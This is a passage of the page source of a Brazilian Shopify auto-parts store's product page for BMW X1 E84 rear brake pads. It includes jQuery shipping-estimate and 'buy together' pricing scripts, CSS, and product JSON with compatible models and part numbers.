      if (target == "product") {
        $(".shipping-estimate .result").html(output);
      }

      if (target == "cart") {
        $(".cart-shipping-results").addClass("open").html(output);
      }
    }
  };

  $(document).ready(function() {
    $(".cep-estimate").mask("00000-000");
  });

  
  // cart shipping
  $(document).ready(function () {
    var startCartLoader = function (message = "") {
      var loader_icon =
        '<svg version="1.1" id="L5" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 0 0" xml:space="preserve" style="display: inline-block;width: 30px;"><circle fill="#111" stroke="none" cx="6" cy="50" r="6"><animateTransform attributeName="transform" dur="1s" type="translate" values="0 15 ; 0 -15; 0 15" repeatCount="indefinite" begin="0.1"></animateTransform></circle><circle fill="#111" stroke="none" cx="30" cy="50" r="6"><animateTransform attributeName="transform" dur="1s" type="translate" values="0 10 ; 0 -10; 0 10" repeatCount="indefinite" begin="0.2"></animateTransform></circle><circle fill="#111" stroke="none" cx="54" cy="50" r="6"><animateTransform attributeName="transform" dur="1s" type="translate" values="0 5 ; 0 -5; 0 5" repeatCount="indefinite" begin="0.3"></animateTransform></circle></svg>';
      $(".cart-shipping-form").addClass("loading");
      $(".cart-shipping-loader").html(loader_icon + message);
      $(".cart-shipping-results").html("");
    };

    var endCartLoader = function () {
      $(".cart-shipping-form").removeClass("loading");
      $(".cart-shipping-loader").html("");
    };

    var calcCartError = function (message) {
      $(".cart-shipping-form").removeClass("loading");
      $(".cart-shipping-loader").html("");
      $(".cart-shipping-results").html(
        '<span class="error">' + message + "</span>"
      );
    };

  var cartGetRates = function (country, state, city, zip, attempts = 0) {
    $.ajax({
      type: "GET",
      url: "/cart/shipping_rates.json",
      data: {
        "shipping_address[country]": country,
        "shipping_address[province]": state,
        "shipping_address[zip]": zip,
      },
      success: function (d) {
        if (d.shipping_rates && d.shipping_rates.length) {
          showRates(d.shipping_rates, city, state, "cart");
          endCartLoader();
        } else {
          if (attempts < 3) {
            // Tentar novamente, limitando a 3 tentativas
            cartGetRates(country, state, city, zip, attempts + 1);
          } else {
            // Mostrar mensagem de erro quando as tentativas se esgotam
            calcCartError("Nenhum método de entrega encontrado.");
            endCartLoader();
          }
        }
      },
      error: function () {
        calcCartError("Ocorreu um erro durante o calculo do frete, por favor, verifique o CEP digitado e tente novamente.");
        endCartLoader();
      },
      dataType: "json",
    });
  };

    var calculateCartShipping = function () {
      var cep = $(".cart-shipping .input-calc").val().replace(/\D/g, "");

      if (cep.length == 8) {
        startCartLoader("Calculando frete");

        getCepData(cep)
          .then((data) => {
            var country = "Brazil";
          /*
            var state = states[data.state];
            var city = data.city;
            
            */
            var zip = cep;
            
            var state = states[data.uf];
            var city = data.localidade;

            startCartLoader("Calculando frete para " + city + " - " + state);
            cartGetRates(country, state, city, zip);

            return;
          })
          .catch(function () {
            endCartLoader();
          });
      } else {
        calcCartError("Por favor, insira um CEP válido.");
      }
    };
          
    var cep_masked = false;

    document
      .addEventListener("keydown", function (event) {
        if (cep_masked == false) {
          $(".cart-shipping .input-calc").mask("00000-000", {
            onConmplete: function (cep) {
              calculateCartShipping();
            },
          });
          cep_masked = true;
        }
      });

    document
      .addEventListener("click", function (event) {
        var target = event.target;

        if (target.classList.contains("btn-do-calc")) {
          event.preventDefault();
          calculateCartShipping();
        }

        if (target.classList.contains("close-button")) {
          event.preventDefault();

          $(".cart-shipping-results").removeClass("open");

          setTimeout(function () {
            $(".cart-shipping-results").html("");
          }, 1000);
        }
      });

    $("body").on("keypress", ".cart-shipping .input-calc", function (e) {
      if (e.which === 13) {
        e.preventDefault();
        calculateCartShipping();
      }
    });
  });

    var getCookie = function (name) {
      var value = "; " + document.cookie;
      var parts = value.split("; " + name + "=");
      if (parts.length == 2) return parts.pop().split(";").shift();
    };

    var cartCookie = getCookie("cart");

    var updateCartCookie = function (a) {
      var date = new Date();
      date.setTime(date.getTime() + 14 * 86400000);
      var expires = "; expires=" + date.toGMTString();
      document.cookie = "cart=" + a + expires + "; path=/";
    };

    var resetCartCookie = function () {
      updateCartCookie(cartCookie);
      endLoader();
    };

    var startLoader = function (message = "") {
      var loader_icon =
        '<svg version="1.1" id="L5" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 0 0" xml:space="preserve" style="display: inline-block;width: 30px;"><circle fill="#111" stroke="none" cx="6" cy="50" r="6"><animateTransform attributeName="transform" dur="1s" type="translate" values="0 15 ; 0 -15; 0 15" repeatCount="indefinite" begin="0.1"></animateTransform></circle><circle fill="#111" stroke="none" cx="30" cy="50" r="6"><animateTransform attributeName="transform" dur="1s" type="translate" values="0 10 ; 0 -10; 0 10" repeatCount="indefinite" begin="0.2"></animateTransform></circle><circle fill="#111" stroke="none" cx="54" cy="50" r="6"><animateTransform attributeName="transform" dur="1s" type="translate" values="0 5 ; 0 -5; 0 5" repeatCount="indefinite" begin="0.3"></animateTransform></circle></svg>';
      $(".shipping-estimate .loading").html(loader_icon + message);
      $(".shipping-estimate .result").html("");
    };

    var endLoader = function () {
      $(".shipping-estimate .loading").html("");
    };

    var calcError = function (message) {
      $(".shipping-estimate .loading").html("");
      $(".shipping-estimate .result").html(
        '<span class="error">' + message + "</span>"
      );
    };

    var calculateShipping = function () {
      var product_id = $('input[name="id"]').val();
      var cep = $(".cep-estimate").val().replace(/\D/g, "");

      if (cep.length == 8) {
        startLoader("Calculando frete");

        getCepData(cep)
          .then((data) => {
            var country = "Brazil";
          /*
            var state = states[data.state];
            var city = data.city;
          */
            var state = states[data.uf];
            var city = data.localidade;
          
            var zip = cep;
            var random = (Math.random() + 1).toString(36).substring(10);

            localStorage.setItem("cepCache", zip);

            startLoader("Calculando frete para " + city + " - " + state);

            cartCookie = getCookie("cart");

            var tempCookieValue =
              tempCookieValue || "temp-cart-cookie___" + Date.now() + random;
            var fakeCookieValue =
              fakeCookieValue || "fake-cart-cookie___" + Date.now() + random;

            if (!cartCookie) {
              updateCartCookie(tempCookieValue);
              cartCookie = getCookie("cart");
            }

            if (cartCookie.length < 32) {
              return;
            }

            updateCartCookie(fakeCookieValue);

            getRates(parseInt(product_id), country, state, city, zip);

            return;
          })
          .catch(function () {
            endLoader();
          });
      } else {
        calcError("Por favor, insira um CEP válido.");
      }
    };

    $(".button-shipping-plus").on("click", function (e) {
      e.preventDefault();
      calculateShipping();
    });

    $(".shipping-estimate .cep-estimate").on("keypress", function (e) {
      if (e.which === 13) {
        e.preventDefault();
        calculateShipping();
      }
    });
    
    var getRates = function (variantId, country, state, city, zip) {
      if (typeof variantId === "undefined") {
        return;
      }

      var productQuantity = $(".quantity-selector__value");
      var variantId = selectedVariantIdShipping;

      var quantity = productQuantity ? parseInt(productQuantity.val()) : 1;

      var addData = {
        id: variantId,
        quantity: quantity,
      };
  
      var attempts = 0;

      fetch("/cart/add.js", {
        body: JSON.stringify(addData),
        credentials: "same-origin",
        headers: {
          "Content-Type": "application/json",
          "X-Requested-With": "xmlhttprequest",
        },
        method: "POST",
      })
        .then(function (response) {
          return response.json();
        })
      .then(function (json) {
        var getRates = function (variantId, country, state, city, zip, attempts = 0) {
          $.ajax({
            type: "GET",
            url: "/cart/shipping_rates.json",
            data: {
              "shipping_address[country]": country,
              "shipping_address[province]": state,
              "shipping_address[zip]": zip,
            },
            success: function (d) {
              if (d.shipping_rates && d.shipping_rates.length) {
                localStorage.setItem(
                  "cepCache_" + zip + "_" + variantId,
                  JSON.stringify({
                    rates: d.shipping_rates,
                    city: city,
                    state: state,
                    expires: Date.now() + 300,
                  })
                );
                showRates(d.shipping_rates, city, state, "product");
                resetCartCookie();
              } else {
                if (attempts < 3) {
                  // Tentar novamente, limitando a 3 tentativas
                  getRates(variantId, country, state, city, zip, attempts + 1);
                } else {
                  showRates(false, false, false, "product");
                  resetCartCookie();
                }
              }
            },
            error: function () {
              resetCartCookie();
              calcError("Ocorreu um erro durante o calculo do frete, por favor, verifique o CEP digitado e tente novamente.");
            },
            dataType: "json",
          });
        };

        getRates(variantId, country, state, city, zip);
      })
        .catch(function (err) {
          console.error(err);
          calcError(
            "Ocorreu um erro durante o calculo do frete, por favor, verifique o CEP digitado e tente novamente.)"
          );
          resetCartCookie();
        });
    };

    var getCachedValues = function () {
      var pid = $('input[name="id"]').val();
      var cepCache = localStorage.getItem("cepCache");

      if (cepCache != null) {
        $(".cep-estimate").val(cepCache).trigger("input");

        var rateCache = localStorage.getItem(
          "cepCache_" + cepCache + "_" + pid
        );

        if (rateCache != null) {
          rateCache = JSON.parse(rateCache);
          if (Date.now() >= rateCache["expires"]) {
            showRates(
              rateCache["rates"],
              rateCache["city"],
              rateCache["state"],
              "product"
            );
          }
        }
      }
    };

    getCachedValues();
});
</script><style>
.product-variant-select,
#main-product-variant-select {
  --bs-form-select-bg-img: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3e%3c/svg%3e");
  display: block;
  padding: 0.375rem 2.25rem 0.375rem 0.75rem;
  font-size: 1rem;
  width: 100%;
  max-width: fit-content;
  font-size: .875rem;
  font-weight: 400;
  line-height: 1.5;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  background-image: var(--bs-form-select-bg-img),var(--bs-form-select-bg-icon,none);
  background-color: var(--secondary-background);
  background-repeat: no-repeat;
  background-position: right 0.75rem center;
  background-size: 16px 12px;
  border-radius: 8px;
}

.buy-together-main-product-media {
  max-width: 100%;
  min-height: 0;
  height: 100%;
}

@media screen and (max-width:641px) {
.buy-together-main-product-media {
  max-width: 60%;
  min-height: 0;
  height: 60%;
}
}  
    
.buy-together-title {
  font-style: normal;
  font-weight: 500;
  font-size: 18px;
  line-height: 100%;
  letter-spacing: 0.0025em;
  color: #000;
}

.buy-together-wrapper {
  display: flex;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  position: relative;
}

.buy-together-main-product {
  display: flex;
  justify-content: center;
  align-items: center;
}

.buy-together-main-product .buy-together-main-product-name {
  font-style: normal;
  font-weight: 400;
  line-height: 134.8%;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  margin: 0 9px 10px 5px;
}

.buy-together-main-product .buy-together-main-product-price--compare {
  font-style: normal;
  font-weight: normal;
  font-size: 13px;
  line-height: 16px;
  color: var(--price-compare-color);
  text-decoration: line-through;
  margin: 0 9px 0 5px;
}

.buy-together-main-product .buy-together-main-product-price {
  font-style: normal;
  font-weight: 500;
  font-size: 18px;
  line-height: 134.8%;
  color: var(--price-color);
  margin: 0 9px 0 5px;
}

.buy-together-wrapper .buy-together-plus {
  font-style: normal;
  font-weight: 600;
  font-size: 42px;
  line-height: 100%;
  color: #000;
  margin: 0 10px 0 10px;
}

.buy-together-wrapper .buy-together-list {
  padding: 0;
  list-style: none;
  margin: 0 0 -30px;
  overflow: hidden;
}

.buy-together-list .buy-together-item {
  display: flex;
  align-items: center;
  margin-bottom: 30px;
}

.buy-together-item-checkbox {
  width: 20px;
  height: 20px;
}

.buy-together-item-checkbox input {
  display: none;
}

.buy-together-item .buy-together-item-checkbox input:checked + label:before {
  content: "";
  border-color: var(--product-on-sale-accent);
  background: var(--product-on-sale-accent)
    url('data:image/svg+xml;charset=UTF-8,<svg width="16" height="12" viewBox="0 0 16 12" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M6.56708 10.7695C6.13375 11.2028 5.43375 11.2028 5.00041 10.7695L1.01152 6.78057C0.57819 6.34724 0.57819 5.64724 1.01152 5.2139C1.44486 4.78057 2.14486 4.78057 2.57819 5.2139L5.77819 8.4139L13.4226 0.769458C13.856 0.336125 14.556 0.336125 14.9893 0.769458C15.4226 1.20279 15.4226 1.90279 14.9893 2.33612L6.56708 10.7695Z" fill="white"/><path d="M6.56708 10.7695C6.13375 11.2028 5.43375 11.2028 5.00041 10.7695L1.01152 6.78057C0.57819 6.34724 0.57819 5.64724 1.01152 5.2139C1.44486 4.78057 2.14486 4.78057 2.57819 5.2139L5.77819 8.4139L13.4226 0.769458C13.856 0.336125 14.556 0.336125 14.9893 0.769458C15.4226 1.20279 15.4226 1.90279 14.9893 2.33612L6.56708 10.7695Z" fill="white"/></svg>')
    no-repeat center center;
}

.buy-together-item .buy-together-item-checkbox label:before {
  content: "";
  width: 20px;
  height: 20px;
  display: inline-block;
  border: 1px solid #c0c0c0;
  background: transparent;
  transition: all 0.25s ease-in-out;
  margin-right: 3px;
  border-radius: 2px;
}

.buy-together-item .img-wrapper {
  width: 62px;
  margin-left: 3px;
  margin-right: 5px;
}

.buy-together-item .img-wrapper img {
  width: 100%;
  max-width: 62px;
}

.buy-together-item .b-t-content {
  width: calc(100% - 78px);
  display: flex;
  flex-direction: column;
}

.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.buy-together-item .b-t-content .product-name {
  margin-bottom: 10px;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  line-clamp: 2;
  -webkit-box-orient: vertical;
  line-height: 134.8%;
}

.buy-together-item .b-t-content .product-name a {
  font-style: normal;
  font-weight: normal;
  font-size: 14px;
}

.buy-together-item .b-t-content .bottom-content {
  position: relative;
  margin-top: auto;
  margin-bottom: 0;
  width: 100%;
}

.buy-together-item .b-t-content .bottom-content p.combo-product-price--compare {
  font-style: normal;
  font-weight: normal;
  font-size: 13px;
  line-height: 16px;
  color: var(--price-compare-color);
  text-decoration: line-through;
  margin-bottom: 2px;
}

.buy-together-item .b-t-content .bottom-content p.combo-product-price {
  font-style: normal;
  margin-bottom: 2px;
  font-weight: 500;
  font-size: 18px;
  line-height: 134.8%;
  color: var(--price-color);
}

.buy-together-total-value {
  display: flex;
  align-items: center;
  text-align: center;
  width: 100%;
  justify-content: center;
  margin-top: 40px;
  box-shadow: 0 10px 16px -10px #0000002e;
  border-radius: 7px;
  padding: 14px 15px 10px 18px;
  flex-direction: column;
  margin-bottom: 16px;
}

.buy-together-total-value div {
  display: flex;
  line-height: normal;
}

.total-price strong {
  font-weight: 600;
  color: #47b192;
}

.total-installment strong {
  font-weight: 600;
  color: #000000;
}
  
.botao-compre-junto {
  background: #47b192;
  margin-top: 12px;
  line-height: 48px;
  width: 100%;
}

.bloco-compre-junto {
  width: -webkit-fill-available;
}

.buy-together-item {
  transition: opacity 0.3s ease;
  opacity: 0.5;
}
  
.buy-together-item-selected {
  opacity: 1;
} 
  
@media (max-width: 1000px) {
  .buy-together-main-product-image {
    width: 107px;
    height: 107px;
  }

  .buy-together-main-product-content {
    max-width: calc(100% - 107px);
  }
}

@media (min-width: 1000px) {
  .buy-together-wrapper {
    flex-direction: row;
    padding: 0 50px;
  }

  .buy-together-main-product {
    flex-direction: column;
    width: 134px;
  }

  .buy-together-item .b-t-content .product-name {
    width: 140px;
  }
}
</style>



    
<product-recommendations intent="complementary" product="6802783699031" limit="3" section-id="template--16207105654871__main" >
</product-recommendations>

<script>
function onDocumentReady() {
  const delay = 150;

  // Função para calcular o preço total
  function comprejunto() {
    const parseNumber = (value) => parseFloat(value.replace(/[R$,]/g, '').replace(/\./g, ''));

    let valortotal = parseNumber($('.buy-together-main-product-price').text().trim());

    $('.buy-together-list input:checked').each(function () {
      valortotal += parseNumber($(this).closest('.buy-together-item').find('.combo-product-price').text().trim());

      $(this).closest('.buy-together-item').addClass('buy-together-item-selected');     
    });

    $('.buy-together-list input:not(:checked)').each(function () {
      $(this).closest('.buy-together-item').removeClass('buy-together-item-selected');
    });    

    const calculo = (valortotal * 1) / 12;

    $('.total-price strong').html('R$ ' + formatNumberWithCommas(valortotal / 100));
    $('.total-installment strong').html('R$ ' + formatNumberWithCommas(calculo / 100));
  }

  // Função para alternar a seleção do input "buy-together"
  $('.img-wrapper').on('click', function () {
    // Obtenha o valor do atributo 'data-checkbox-id' da div clicada
    var checkboxId = $(this).data('checkbox-id');
    var checkbox = $('#' + checkboxId);
    checkbox.prop('checked', !checkbox.prop('checked'));
    comprejunto();
  });

  // Função para formatar números com vírgulas
  function formatNumberWithCommas(number) {
    return number.toLocaleString('pt-BR', { minimumFractionDigits: 2, maximumFractionDigits: 2 });
  }

  // Atualiza o preço quando os elementos de entrada são alterados
  function updatePrices() {
    setTimeout(comprejunto, delay);

    // Atualize os preços do produto principal com base na variante selecionada, se o elemento existir
    const mainProductVariantSelect = document.querySelector('#main-product-variant-select');

    if (mainProductVariantSelect) {
      const selectedMainVariantPriceInCents = parseInt($('#main-product-variant-select option:selected').data('variant-price'));
      const selectedMainVariantComparePriceInCents = parseInt($('#main-product-variant-select option:selected').data('variant-price-compare'));

      const selectedMainVariantPriceInReal = selectedMainVariantPriceInCents / 100;
      const selectedMainVariantComparePriceInReal = selectedMainVariantComparePriceInCents / 100;

      $('.buy-together-main-product-price--compare').html('R$ ' + formatNumberWithCommas(selectedMainVariantComparePriceInReal));
      $('.buy-together-main-product-price').html('R$ ' + formatNumberWithCommas(selectedMainVariantPriceInReal));
    }
  }

  // Adicione esta linha para lidar com a mudança no seletor de variantes do produto principal
  $('#main-product-variant-select').change(updatePrices);

  $('.block-swatch__radio, .variant-swatch__radio, .product-form__single-selector, .buy-together-list input, .img-wrapper').change(updatePrices);

  // Atualiza o preço quando as opções são clicadas
  $(".options").on("click", updatePrices);

  // Atualiza o preço quando os selects de variantes são alterados
  $('.product-variant-select').change(function () {
    updatePrices();

    const selectedVariantPriceInCents = parseInt($(this).find('option:selected').data('variant-price'));
    const selectedVariantComparePriceInCents = parseInt($(this).find('option:selected').data('variant-price-compare'));

    const selectedVariantPriceInReal = selectedVariantPriceInCents / 100;
    const selectedVariantComparePriceInReal = selectedVariantComparePriceInCents / 100;

    const comboProductPriceElement = $(this).closest('.buy-together-item').find('.combo-product-price');
    const productPriceCompareElement = $(this).closest('.buy-together-item').find('.combo-product-price--compare');

    comboProductPriceElement.html('R$ ' + formatNumberWithCommas(selectedVariantPriceInReal));
    productPriceCompareElement.html('R$ ' + formatNumberWithCommas(selectedVariantComparePriceInReal));
  });

  var productVariantSelects = document.querySelectorAll('.product-variant-select');

  productVariantSelects.forEach(function (select) {
    select.addEventListener('change', function () {
      var selectedVariantId = this.value;
      var productHandle = this.getAttribute('data-product-handle');
      var checkbox = document.querySelector('#' + productHandle);
      checkbox.setAttribute('data-id', selectedVariantId);
    });
  });

  $(document).ready(function () {
    const mainProductVariantSelect = document.querySelector('#main-product-variant-select');
    const mainProductPriceElement = document.querySelector('#buy-together-main-product-id');
    
    if (mainProductVariantSelect) {
      mainProductVariantSelect.addEventListener('change', function () {
        var selectedVariantId = this.value;
        mainProductPriceElement.setAttribute('data-id', selectedVariantId);
      });
    }
  });

  updatePrices();
};

$(document).on("customDocumentReady", onDocumentReady);

// Função para verificar se o código externo foi carregado
function checkExternalCode() {
  const elementoExterno = document.querySelector('.buy-together-item');

  if (elementoExterno) {
    $(document).trigger("customDocumentReady");
  } else {
    setTimeout(checkExternalCode, 1000);
  }
}
checkExternalCode();  
</script><div id="shopify-block-AMmdPOFVKU3h6UUNOU__75a97587-64fb-4718-91cb-1a55bb9b2721" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='Pastilha Freio Traseira Bmw Série X1 E84 Flex 2009 A 2015'
    data-id='6802783699031'
    data-product-id='6802783699031'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="0"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="AMmdPOFVKU3h6UUNOU__75a97587-64fb-4718-91cb-1a55bb9b2721"
    style='max-width: 1200px; margin: 0 auto;'>

  
    
  

  
</div>




</div><input type="hidden" name="product-id" value="6802783699031" /><input type="hidden" name="section-id" value="template--16207105654871__main" /></form></div>

  
<script type="application/json" data-product-json>
    {
      "product": {"id":6802783699031,"title":"Pastilha Freio Traseira Bmw Série X1 E84 Flex 2009 A 2015","handle":"1052111156","description":"\u003cdiv style=\"white-space: pre-wrap;\"\u003e- BMW Série 1 E81 118i 2006 a 2011\n- BMW Série 1 E81 130i 2006 a 2011\n- BMW Série 1 Conversível F88 118i 2003 a 2012\n- BMW Série 1 Conversível F88 120i 2003 a 2012\n- BMW Série 1 Conversível F88 130i 2003 a 2012\n- BMW Série 1 Coupé E82 135i 2007 a 2013\n- BMW Série 3 E90 320i 2004 a 2011\n- BMW Série 3 E90 325i 2004 a 2011\n- BMW Série X1 E84 sDrive 18i 2009 a 2015\n- BMW Série X1 E84 20i 2009 a 2015\n- BMW Série X1 E84 xDrive 28i 2009 a 2015\n- BMW Série X1 E84 Flex 2009 a 2015\n- BMW Série X1 E84 sDrive 20d 2009 a 2015\n______________________________________________________________\nConversões:\n- 2288891 \n- 2288892 \n- 34121288891 \n- 34121288892 \n- 34121288893 \n- 34121288894 \n- 34212288891 \n- 34212288892 \n- 34216767148 \n- 34216767150 \n- 34216773161 \n- 34216774692 \n- 34216790761 \n- 6767148 \n- 6767150 \n- 6773161 \n- 6774692 \n- 6790761\n______________________________________________________________\nValor referente ao jogo com 4 pastilhas\n______________________________________________________________\nObservações:\n- Antes de efetuar a compra tire todas suas dúvidas no campo perguntas.\n- Para pecas mecânicas técnicas confirme a aplicação com seu mecânico.\n- Não use endereços de caixa postal, transportadoras não chegam.\n- Mantenha seus dados e endereços atualizados no site.\n- Se o produto não for entregue, será devolvido o pagamento.\n- Temos carrinho de compras, adicione vários produtos e economize no custo de seu envio.\n- Todos os nossos produtos são novos com garantia e com nota fiscal.\n- Para devolução de produtos, somente com embalagem original e Nota Fiscal\n- Imagens meramente ilustrativas\n______________________________________________________________\nHorários de atendimento:\n- Temos Equipe de Atendimento e Suporte Técnico Especializado a disposição.\n- Atendimento de Seg. a Sex. das 8:00 as 18:00 Horas e aos Sábados das 8:00 as 12:00 Horas.\n______________________________________________________________\nNPX IMPORTS A sua auto pecas online!\u003c\/div\u003e","published_at":"2022-08-31T09:48:58-03:00","created_at":"2022-08-31T18:49:04-03:00","vendor":"npximports","type":"New","tags":["Assumi","Pastilhas de Freios"],"price":23490,"price_min":23490,"price_max":23490,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":39933571203159,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"ASU-114500","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Pastilha Freio Traseira Bmw Série X1 E84 Flex 2009 A 2015","public_title":null,"options":["Default Title"],"price":23490,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/npximports.com.br\/cdn\/shop\/files\/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-1-22883466969175.jpg?v=1693016671","\/\/npximports.com.br\/cdn\/shop\/files\/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-2-22883467690071.jpg?v=1693016673","\/\/npximports.com.br\/cdn\/shop\/files\/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-3-22883467919447.jpg?v=1693016675","\/\/npximports.com.br\/cdn\/shop\/files\/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-4-22883468705879.jpg?v=1693016677","\/\/npximports.com.br\/cdn\/shop\/files\/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-5-22883469164631.jpg?v=1693016679","\/\/npximports.com.br\/cdn\/shop\/files\/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-6-22883469328471.jpg?v=1693016681"],"featured_image":"\/\/npximports.com.br\/cdn\/shop\/files\/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-1-22883466969175.jpg?v=1693016671","options":["Title"],"media":[{"alt":"Pastilha Freio Traseira Bmw Série X1 E84 Flex 2009 A 2015 - NPX Imports","id":22883466969175,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/npximports.com.br\/cdn\/shop\/files\/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-1-22883466969175.jpg?v=1693016671"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/npximports.com.br\/cdn\/shop\/files\/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-1-22883466969175.jpg?v=1693016671","width":800},{"alt":"Pastilha Freio Traseira Bmw Série X1 E84 Flex 2009 A 2015 - NPX Imports","id":22883467690071,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/npximports.com.br\/cdn\/shop\/files\/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-2-22883467690071.jpg?v=1693016673"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/npximports.com.br\/cdn\/shop\/files\/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-2-22883467690071.jpg?v=1693016673","width":800},{"alt":"Pastilha Freio Traseira Bmw Série X1 E84 Flex 2009 A 2015 - NPX Imports","id":22883467919447,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/npximports.com.br\/cdn\/shop\/files\/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-3-22883467919447.jpg?v=1693016675"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/npximports.com.br\/cdn\/shop\/files\/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-3-22883467919447.jpg?v=1693016675","width":800},{"alt":"Pastilha Freio Traseira Bmw Série X1 E84 Flex 2009 A 2015 - NPX Imports","id":22883468705879,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/npximports.com.br\/cdn\/shop\/files\/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-4-22883468705879.jpg?v=1693016677"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/npximports.com.br\/cdn\/shop\/files\/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-4-22883468705879.jpg?v=1693016677","width":800},{"alt":"Pastilha Freio Traseira Bmw Série X1 E84 Flex 2009 A 2015 - NPX Imports","id":22883469164631,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/npximports.com.br\/cdn\/shop\/files\/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-5-22883469164631.jpg?v=1693016679"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/npximports.com.br\/cdn\/shop\/files\/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-5-22883469164631.jpg?v=1693016679","width":800},{"alt":"Pastilha Freio Traseira Bmw Série X1 E84 Flex 2009 A 2015 - NPX Imports","id":22883469328471,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/npximports.com.br\/cdn\/shop\/files\/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-6-22883469328471.jpg?v=1693016681"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/npximports.com.br\/cdn\/shop\/files\/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-6-22883469328471.jpg?v=1693016681","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv style=\"white-space: pre-wrap;\"\u003e- BMW Série 1 E81 118i 2006 a 2011\n- BMW Série 1 E81 130i 2006 a 2011\n- BMW Série 1 Conversível F88 118i 2003 a 2012\n- BMW Série 1 Conversível F88 120i 2003 a 2012\n- BMW Série 1 Conversível F88 130i 2003 a 2012\n- BMW Série 1 Coupé E82 135i 2007 a 2013\n- BMW Série 3 E90 320i 2004 a 2011\n- BMW Série 3 E90 325i 2004 a 2011\n- BMW Série X1 E84 sDrive 18i 2009 a 2015\n- BMW Série X1 E84 20i 2009 a 2015\n- BMW Série X1 E84 xDrive 28i 2009 a 2015\n- BMW Série X1 E84 Flex 2009 a 2015\n- BMW Série X1 E84 sDrive 20d 2009 a 2015\n______________________________________________________________\nConversões:\n- 2288891 \n- 2288892 \n- 34121288891 \n- 34121288892 \n- 34121288893 \n- 34121288894 \n- 34212288891 \n- 34212288892 \n- 34216767148 \n- 34216767150 \n- 34216773161 \n- 34216774692 \n- 34216790761 \n- 6767148 \n- 6767150 \n- 6773161 \n- 6774692 \n- 6790761\n______________________________________________________________\nValor referente ao jogo com 4 pastilhas\n______________________________________________________________\nObservações:\n- Antes de efetuar a compra tire todas suas dúvidas no campo perguntas.\n- Para pecas mecânicas técnicas confirme a aplicação com seu mecânico.\n- Não use endereços de caixa postal, transportadoras não chegam.\n- Mantenha seus dados e endereços atualizados no site.\n- Se o produto não for entregue, será devolvido o pagamento.\n- Temos carrinho de compras, adicione vários produtos e economize no custo de seu envio.\n- Todos os nossos produtos são novos com garantia e com nota fiscal.\n- Para devolução de produtos, somente com embalagem original e Nota Fiscal\n- Imagens meramente ilustrativas\n______________________________________________________________\nHorários de atendimento:\n- Temos Equipe de Atendimento e Suporte Técnico Especializado a disposição.\n- Atendimento de Seg. a Sex. das 8:00 as 18:00 Horas e aos Sábados das 8:00 as 12:00 Horas.\n______________________________________________________________\nNPX IMPORTS A sua auto pecas 